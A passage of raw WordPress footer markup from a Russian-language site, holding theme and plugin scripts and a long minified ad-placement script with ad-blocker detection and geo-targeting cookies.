				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"06451d9f45","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=ae0911a737"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"5a0c781e1e","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 